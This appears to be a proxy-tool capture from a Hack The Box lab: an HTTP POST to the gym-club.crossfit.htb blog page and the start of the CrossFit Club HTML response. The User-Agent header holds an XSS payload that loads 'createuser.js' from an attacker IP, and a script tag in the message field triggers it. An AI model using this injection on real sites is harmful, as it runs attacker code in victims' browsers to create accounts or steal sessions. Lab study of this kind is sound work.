 Raw Params Headers Hex
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script src="http://10.10.14.15/createuser.js"></script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://gym-club.crossfit.htb
10 DNT: 1
11 Connection: close
12 Referer: http://gym-club.crossfit.htb/blog-single.php
13 Upgrade-Insecure-Requests: 1
14
15 name=dedsec&email=dedsec%40gmail.com&phone=1234567890&message=%3Cscript%3E&submit=submit
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Nov 2020 12:05:19 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding,Origin
5 Access-Control-Allow-Origin: http://gym-club.crossfit.htb
6 Access-Control-Allow-Credentials: true
7 Content-Length: 22350
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="zxx">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="description" content="Activitar Template">
17 <meta name="keywords" content="Activitar, unica, creative, html">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19 <meta http-equiv="X-UA-Compatible" content="ie=edge">
20 <title>
CrossFit Club
</title>
21
22 <!-- Google Font -->
23 <link href="https://fonts.googleapis.com/css?family=Nunito+Sans:400,600,700,800,900&display=swap" rel="stylesheet">
24 <link href="https://fonts.googleapis.com/css?family=Oswald:300,400,500,600,700&display=swap" rel="stylesheet">
25
26 <!-- Css Styles -->
27 <link rel="stylesheet" href="css/bootstrap.min.css" type="text/css">
28 <link rel="stylesheet" href="css/font-awesome.min.css" type="text/css">
29 <link rel="stylesheet" href="css/elegant-icons.css" type="text/css">
30 <link rel="stylesheet" href="css/nice-select.css" type="text/css">
31 <link rel="stylesheet" href="css/owl.carousel.min.css" type="text/css">
32 <link rel="stylesheet" href="css/magnific-popup.css" type="text/css">
33 <link rel="stylesheet" href="css/slicknav.min.css" type="text/css">
34 <link rel="stylesheet" href="css/style.css" type="text/css">
35 </head>
36
37 <body>
38 <!-- Page Preloder -->
39 <div id="preloder">
40 <div class="loader">
</div>
41 </div>
42